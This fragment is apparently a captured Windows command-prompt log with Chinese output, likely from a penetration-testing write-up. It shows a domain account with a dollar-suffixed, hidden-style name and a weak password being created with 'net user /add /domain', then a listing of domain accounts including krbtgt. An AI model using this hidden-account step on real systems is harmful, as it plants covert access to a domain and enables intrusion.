 C:\Windows\system32>net user garck$ Aa123456 /add /domain
命令成功完成。
C:\Windows\system32>net user /domain
\\ 的用户帐户
-------------------------------------------------------------------------------
Administrator            Guest                    krbtgt
test
命令运行完毕，但发生一个或多个错误。